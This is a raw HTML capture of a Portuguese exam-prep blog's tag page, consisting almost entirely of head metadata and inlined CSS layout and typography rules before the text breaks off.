

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.grancursosonline.com.br/tag/bb/
body_size: 39837
content:
<!doctype html>
<html lang="pt-BR">

<head><style>img.lazy{min-height:1px}</style><link href="https://blog.grancursosonline.com.br/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="google-site-verification" content="Bix2-eEWn55dG8dCw4TjGgBqq6xjgEAcxs9j-8hkfGM" />

<style type="text/css">
html{line-height:1.15;-webkit-text-size-adjust:100%;}body{margin:0;overflow-x:hidden;}main{display:block}h1{font-size:2em;margin:.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}.sr{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.container{max-width:1268px;padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto}@media only screen and (min-width:768px){.container-m{width:736px;max-width:auto;padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto}}@media only screen and (min-width:980px){.container-l{width:948px;max-width:auto;padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto}}@media only screen and (min-width:1200px){.container-xl{width:1168px;max-width:auto;padding-left:15px;padding-right:15px;margin-left:auto;margin-right:auto}}.row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;margin-left:-15px;margin-right:-15px}.col-1,.col-1-2,.col-1-3,.col-1-4,.col-1-5,.col-2,.col-2-3,.col-2-5,.col-3,.col-3-4,.col-3-5,.col-4,.col-4-5,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-left:15px;padding-right:15px}.col-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-1,.col-2{-webkit-box-flex:0}.col-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-3,.col-4{-webkit-box-flex:0}.col-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-5,.col-6{-webkit-box-flex:0}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-7,.col-8{-webkit-box-flex:0}.col-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-9,.col-10{-webkit-box-flex:0}.col-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-11,.col-12{-webkit-box-flex:0}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.col-1-2{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-1-2,.col-1-3{-webkit-box-flex:0}.col-1-3{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-2-3{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-1-4,.col-2-3{-webkit-box-flex:0}.col-1-4{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-3-4{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-1-5,.col-3-4{-webkit-box-flex:0}.col-1-5{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-2-5{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.col-2-5,.col-3-5{-webkit-box-flex:0}.col-3-5{-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.col-4-5{-webkit-box-flex:0;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.col-full{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}@media only screen and (min-width:768px){.row-m{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;margin-left:-15px;margin-right:-15px}.col-1-2-m,.col-1-3-m,.col-1-4-m,.col-1-5-m,.col-1-m,.col-2-3-m,.col-2-5-m,.col-2-m,.col-3-4-m,.col-3-5-m,.col-3-m,.col-4-5-m,.col-4-m,.col-5-m,.col-6-m,.col-7-m,.col-8-m,.col-9-m,.col-10-m,.col-11-m,.col-12-m{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-left:15px;padding-right:15px}.col-1-m{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-1-m,.col-2-m{-webkit-box-flex:0}.col-2-m{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-3-m{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-3-m,.col-4-m{-webkit-box-flex:0}.col-4-m{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-5-m{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-5-m,.col-6-m{-webkit-box-flex:0}.col-6-m{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7-m{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-7-m,.col-8-m{-webkit-box-flex:0}.col-8-m{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-9-m{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10-m{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-11-m{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12-m{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.col-1-2-m{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-1-3-m{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-2-3-m{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-1-4-m{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-3-4-m{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-1-5-m{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-2-5-m{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.col-3-5-m{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.col-4-5-m{-webkit-box-flex:0;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.col-full-m{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}}@media only screen and (min-width:980px){.row-l{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;margin-left:-15px;margin-right:-15px}.col-1-2-l,.col-1-3-l,.col-1-4-l,.col-1-5-l,.col-1-l,.col-2-3-l,.col-2-5-l,.col-2-l,.col-3-4-l,.col-3-5-l,.col-3-l,.col-4-5-l,.col-4-l,.col-5-l,.col-6-l,.col-7-l,.col-8-l,.col-9-l,.col-10-l,.col-11-l,.col-12-l{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-left:15px;padding-right:15px}.col-1-l{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-1-l,.col-2-l{-webkit-box-flex:0}.col-2-l{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-3-l{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-3-l,.col-4-l{-webkit-box-flex:0}.col-4-l{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-5-l{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-5-l,.col-6-l{-webkit-box-flex:0}.col-6-l{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7-l{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-7-l,.col-8-l{-webkit-box-flex:0}.col-8-l{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-9-l{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10-l{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-11-l{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12-l{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.col-1-2-l{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-1-3-l{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-2-3-l{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-1-4-l{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-3-4-l{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-1-5-l{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-2-5-l{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.col-3-5-l{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.col-4-5-l{-webkit-box-flex:0;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.col-full-l{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}}@media only screen and (min-width:1200px){.row-xl{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;margin-left:-15px;margin-right:-15px}.col-1-2-xl,.col-1-3-xl,.col-1-4-xl,.col-1-5-xl,.col-1-xl,.col-2-3-xl,.col-2-5-xl,.col-2-xl,.col-3-4-xl,.col-3-5-xl,.col-3-xl,.col-4-5-xl,.col-4-xl,.col-5-xl,.col-6-xl,.col-7-xl,.col-8-xl,.col-9-xl,.col-10-xl,.col-11-xl,.col-12-xl{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding-left:15px;padding-right:15px}.col-1-xl{-webkit-box-flex:0;-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-2-xl{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-3-xl{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4-xl{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-5-xl{-webkit-box-flex:0;-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-6-xl{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7-xl{-webkit-box-flex:0;-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-8-xl{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-9-xl{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10-xl{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-11-xl{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-12-xl{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.col-1-2-xl{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-1-3-xl{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-2-3-xl{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-1-4-xl{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-3-4-xl{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-1-5-xl{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-2-5-xl{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.col-3-5-xl{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.col-4-5-xl{-webkit-box-flex:0;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.col-full-xl{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}}.padding-0{padding:0}.padding-0-25rem{padding:.25rem}.padding-0-5rem{padding:.5rem}.padding-1rem{padding:1rem}.padding-1-5rem{padding:1.5rem}.padding-2rem{padding:2rem}.padding-3rem{padding:3rem}.padding-4rem{padding:4rem}.padding-5rem{padding:5rem}@media only screen and (min-width:768px){.padding-0-m{padding:0}.padding-0-25rem-m{padding:.25rem}.padding-0-5rem-m{padding:.5rem}.padding-1rem-m{padding:1rem}.padding-1-5rem-m{padding:1.5rem}.padding-2rem-m{padding:2rem}.padding-3rem-m{padding:3rem}.padding-4rem-m{padding:4rem}.padding-5rem-m{padding:5rem}}@media only screen and (min-width:980px){.padding-0-l{padding:0}.padding-0-25rem-l{padding:.25rem}.padding-0-5rem-l{padding:.5rem}.padding-1rem-l{padding:1rem}.padding-1-5rem-l{padding:1.5rem}.padding-2rem-l{padding:2rem}.padding-3rem-l{padding:3rem}.padding-4rem-l{padding:4rem}.padding-5rem-l{padding:5rem}}@media only screen and (min-width:1200px){.padding-0-xl{padding:0}.padding-0-25rem-xl{padding:.25rem}.padding-0-5rem-xl{padding:.5rem}.padding-1rem-xl{padding:1rem}.padding-1-5rem-xl{padding:1.5rem}.padding-2rem-xl{padding:2rem}.padding-3rem-xl{padding:3rem}.padding-4rem-xl{padding:4rem}.padding-5rem-xl{padding:5rem}}.padding-top-0-25rem{padding-top:.25rem}.padding-top-0-5rem{padding-top:.5rem}.padding-top-1rem{padding-top:1rem}.padding-top-1-5rem{padding-top:1.5rem}.padding-top-2rem{padding-top:2rem}.padding-top-3rem{padding-top:3rem}.padding-top-4rem{padding-top:4rem}.padding-top-5rem{padding-top:5rem}.padding-bottom-0-25rem{padding-bottom:.25rem}.padding-bottom-0-5rem{padding-bottom:.5rem}.padding-bottom-1rem{padding-bottom:1rem}.padding-bottom-1-5rem{padding-bottom:1.5rem}.padding-bottom-2rem{padding-bottom:2rem}.padding-bottom-3rem{padding-bottom:3rem}.padding-bottom-4rem{padding-bottom:4rem}.padding-bottom-5rem{padding-bottom:5rem}@media only screen and (min-width:768px){.padding-top-0-m{padding-top:0}.padding-top-0-25rem-m{padding-top:.25rem}.padding-top-0-5rem-m{padding-top:.5rem}.padding-top-1rem-m{padding-top:1rem}.padding-top-1-5rem-m{padding-top:1.5rem}.padding-top-2rem-m{padding-top:2rem}.padding-top-3rem-m{padding-top:3rem}.padding-top-4rem-m{padding-top:4rem}.padding-top-5rem-m{padding-top:5rem}.padding-bottom-0-m{padding-bottom:0}.padding-bottom-0-25rem-m{padding-bottom:.25rem}.padding-bottom-0-5rem-m{padding-bottom:.5rem}.padding-bottom-1rem-m{padding-bottom:1rem}.padding-bottom-1-5rem-m{padding-bottom:1.5rem}.padding-bottom-2rem-m{padding-bottom:2rem}.padding-bottom-3rem-m{padding-bottom:3rem}.padding-bottom-4rem-m{padding-bottom:4rem}.padding-bottom-5rem-m{padding-bottom:5rem}}@media only screen and (min-width:980px){.padding-top-0-l{padding-top:0}.padding-top-0-25rem-l{padding-top:.25rem}.padding-top-0-5rem-l{padding-top:.5rem}.padding-top-1rem-l{padding-top:1rem}.padding-top-1-5rem-l{padding-top:1.5rem}.padding-top-2rem-l{padding-top:2rem}.padding-top-3rem-l{padding-top:3rem}.padding-top-4rem-l{padding-top:4rem}.padding-top-5rem-l{padding-top:5rem}.padding-bottom-0-l{padding-bottom:0}.padding-bottom-0-25rem-l{padding-bottom:.25rem}.padding-bottom-0-5rem-l{padding-bottom:.5rem}.padding-bottom-1rem-l{padding-bottom:1rem}.padding-bottom-1-5rem-l{padding-bottom:1.5rem}.padding-bottom-2rem-l{padding-bottom:2rem}.padding-bottom-3rem-l{padding-bottom:3rem}.padding-bottom-4rem-l{padding-bottom:4rem}.padding-bottom-5rem-l{padding-bottom:5rem}}@media only screen and (min-width:1200px){.padding-top-0-xl{padding-top:0}.padding-top-0-25rem-xl{padding-top:.25rem}.padding-top-0-5rem-xl{padding-top:.5rem}.padding-top-1rem-xl{padding-top:1rem}.padding-top-1-5rem-xl{padding-top:1.5rem}.padding-top-2rem-xl{padding-top:2rem}.padding-top-3rem-xl{padding-top:3rem}.padding-top-4rem-xl{padding-top:4rem}.padding-top-5rem-xl{padding-top:5rem}.padding-bottom-0-xl{padding-bottom:0}.padding-bottom-0-25rem-xl{padding-bottom:.25rem}.padding-bottom-0-5rem-xl{padding-bottom:.5rem}.padding-bottom-1rem-xl{padding-bottom:1rem}.padding-bottom-1-5rem-xl{padding-bottom:1.5rem}.padding-bottom-2rem-xl{padding-bottom:2rem}.padding-bottom-3rem-xl{padding-bottom:3rem}.padding-bottom-4rem-xl{padding-bottom:4rem}.padding-bottom-5rem-xl{padding-bottom:5rem}}.padding-left-0-25rem{padding-left:.25rem}.padding-left-0-5rem{padding-left:.5rem}.padding-left-1rem{padding-left:1rem}.padding-left-1-5rem{padding-left:1.5rem}.padding-left-2rem{padding-left:2rem}.padding-left-3rem{padding-left:3rem}.padding-left-4rem{padding-left:4rem}.padding-left-5rem{padding-left:5rem}.padding-right-0-25rem{padding-right:.25rem}.padding-right-0-5rem{padding-right:.5rem}.padding-right-1rem{padding-right:1rem}.padding-right-1-5rem{padding-right:1.5rem}.padding-right-2rem{padding-right:2rem}.padding-right-3rem{padding-right:3rem}.padding-right-4rem{padding-right:4rem}.padding-right-5rem{padding-right:5rem}@media only screen and (min-width:768px){.padding-left-0-m{padding-left:0}.padding-left-0-25rem-m{padding-left:.25rem}.padding-left-0-5rem-m{padding-left:.5rem}.padding-left-1rem-m{padding-left:1rem}.padding-left-1-5rem-m{padding-left:1.5rem}.padding-left-2rem-m{padding-left:2rem}.padding-left-3rem-m{padding-left:3rem}.padding-left-4rem-m{padding-left:4rem}.padding-left-5rem-m{padding-left:5rem}.padding-right-0-m{padding-right:0}.padding-right-0-25rem-m{padding-right:.25rem}.padding-right-0-5rem-m{padding-right:.5rem}.padding-right-1rem-m{padding-right:1rem}.padding-right-1-5rem-m{padding-right:1.5rem}.padding-right-2rem-m{padding-right:2rem}.padding-right-3rem-m{padding-right:3rem}.padding-right-4rem-m{padding-right:4rem}.padding-right-5rem-m{padding-right:5rem}}@media only screen and (min-width:980px){.padding-left-0-l{padding-left:0}.padding-left-0-25rem-l{padding-left:.25rem}.padding-left-0-5rem-l{padding-left:.5rem}.padding-left-1rem-l{padding-left:1rem}.padding-left-1-5rem-l{padding-left:1.5rem}.padding-left-2rem-l{padding-left:2rem}.padding-left-3rem-l{padding-left:3rem}.padding-left-4rem-l{padding-left:4rem}.padding-left-5rem-l{padding-left:5rem}.padding-right-0-l{padding-right:0}.padding-right-0-25rem-l{padding-right:.25rem}.padding-right-0-5rem-l{padding-right:.5rem}.padding-right-1rem-l{padding-right:1rem}.padding-right-1-5rem-l{padding-right:1.5rem}.padding-right-2rem-l{padding-right:2rem}.padding-right-3rem-l{padding-right:3rem}.padding-right-4rem-l{padding-right:4rem}.padding-right-5rem-l{padding-right:5rem}}@media only screen and (min-width:1200px){.padding-left-0-xl{padding-left:0}.padding-left-0-25rem-xl{padding-left:.25rem}.padding-left-0-5rem-xl{padding-left:.5rem}.padding-left-1rem-xl{padding-left:1rem}.padding-left-1-5rem-xl{padding-left:1.5rem}.padding-left-2rem-xl{padding-left:2rem}.padding-left-3rem-xl{padding-left:3rem}.padding-left-4rem-xl{padding-left:4rem}.padding-left-5rem-xl{padding-left:5rem}.padding-right-0-xl{padding-right:0}.padding-right-0-25rem-xl{padding-right:.25rem}.padding-right-0-5rem-xl{padding-right:.5rem}.padding-right-1rem-xl{padding-right:1rem}.padding-right-1-5rem-xl{padding-right:1.5rem}.padding-right-2rem-xl{padding-right:2rem}.padding-right-3rem-xl{padding-right:3rem}.padding-right-4rem-xl{padding-right:4rem}.padding-right-5rem-xl{padding-right:5rem}}@font-face{font-family:"Margem";src:url('/wp-content/themes/base-framework/assets/fonts/margem/MargemTest-Light.woff2') format("woff2");font-weight:200;font-style:normal;font-display:swap;}@font-face{font-family:"Margem";src:url('/wp-content/themes/base-framework/assets/fonts/margem/MargemTest-Regular.woff2') format("woff2");font-weight:400;font-style:normal;font-display:swap;}@font-face{font-family:"Margem";src:url('/wp-content/themes/base-framework/assets/fonts/margem/MargemTest-Medium.woff2') format("woff2");font-weight:500;font-style:normal;font-display:swap;}@font-face{font-family:"Margem";src:url('/wp-content/themes/base-framework/assets/fonts/margem/MargemTest-Bold.woff2') format("woff2");font-weight:700;font-style:normal;font-display:swap;}@font-face{font-family:"OpenSans";src:url('/wp-content/themes/base-framework/assets/fonts/open-sans/OpenSans-Regular.woff2') format("woff2");font-weight:400;font-style:normal;font-display:swap;}@font-face{font-family:"OpenSans";src:url('/wp-content/themes/base-framework/assets/fonts/open-sans/OpenSans-Bold.woff2') format("woff2");font-weight:700;font-style:normal;font-display:swap;}html{font-size:62.5%;}body{font-family:"Margem";font-weight:400;font-size:1.4rem;line-height:2.0rem;color:#616365;background-color:#FFFFFF;}.open-sans{font-family:"OpenSans";}.fw-400{font-weight:400;}.fw-500{font-weight:500;}.fw-600{font-weight:600;}.fw-700{font-weight:700;}.typo-xsmall{font-size:1.0rem;}.typo-small{font-size:1.2rem;}.typo-medium{font-size:1.6rem;}.typo-large{font-size:1.8rem;}.typo-xlarge{font-size:2rem;}.lh-100-p{line-height:100%;}.lh-28{line-height:2.8rem;}.lh-24{line-height:2.4rem;}.lh-20{line-height:2rem;}.lh-16{line-height:1.6rem;}h1,h2,h3,h4,h5,h6,h1.wp-block,h2.wp-block,h3.wp-block,h4.wp-block,h5.wp-block,h6.wp-block{font-weight:bold;color:#000000;margin:0 0 1rem 0;}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,h1.wp-block a,h2.wp-block a,h3.wp-block a,h4.wp-block a,h5.wp-block a,h6.wp-block a{text-decoration:none;color:#000000;}h1,.heading-1{font-size:3.2rem;}h2,.heading-2,h3,.heading-3{font-size:2.4rem;}h4,.heading-4{font-size:2.0rem;}h5,.heading-5{font-size:1.8rem;}h6,.heading-6{font-size:1.6rem;}p,.wp-block-paragraph{margin-top:0;margin-bottom:1.5rem;}p.no-margin{margin-bottom:0;}a{color:#0057FF;}p a{text-decoration:none;color:inherit;}.text-primary{color:#000000;}.text-secondary{color:#616365;}.icon{display:inline-block;width:1em;height:1em;vertical-align:-.125em;stroke:#6B778C;fill:#6B778C;}.icon-tiny{width:0.8em;height:0.8em;vertical-align:-.1em;}.container-fluid{width:100%;padding-left:15px;padding-right:15px;}.clearfix{content:"";display:table;clear:both;}.margin-auto{margin-left:auto;margin-right:auto;}.float-left{float:left;}.float-right{float:right;}.section{padding:2rem 0;}.spacer{margin-top:3rem !important;}hr{display:block;height:1px;border:0;border-top:1px solid #F4F5F7;margin:1em 0;padding:0;}hr.divider{border-top-color:#E2E2E3;}input[type="email"],input[type="number"],input[type="search"],input[type="text"],input[type="tel"],input[type="url"],input[type="password"],#newsletter-form input.hs-input,textarea,select{height:36px;padding:6px 10px;background-color:#FAFBFC;border:1px solid #C1C7D0;border-radius:3px;box-shadow:none;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none;}input[type="email"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="text"]:focus,input[type="tel"]:focus,input[type="url"]:focus,input[type="password"]:focus,#newsletter-form input.hs-input:focus,textarea:focus,select:focus{border-color:#C1C7D0 !important;outline:0;}input[type="checkbox"],input[type="radio"]{display:inline;}.button,button,input[type="submit"],input[type="reset"],input[type="button"],#newsletter-form input.hs-button{display:inline-block;box-sizing:border-box;height:36px;line-height:36px;padding:0 15px;font-size:1em;font-weight:400;text-align:center;text-decoration:none;white-space:nowrap;color:#06142D;background-color:transparent;border-radius:3px;border:1px solid #DFE1E6;cursor:pointer;}.button:hover,button:hover,input[type="submit"]:hover,input[type="reset"]:hover,input[type="button"]:hover,.button:focus,button:focus,input[type="submit"]:focus,input[type="reset"]:focus,input[type="button"]:focus{border-color:#C1C7D0;outline:0;}.button.active{background-color:#E8F1FF !important;border-color:#E8F1FF !important;color:#0067FF;}.button.disabled{background-color:#F4F5F7;border-color:#F4F5F7;cursor:default;}.button.primary,.button.secondary,.button.success,.button.tag,#newsletter-form input.hs-button.primary{font-weight:bold;border-color:transparent;transition:all 0.2s 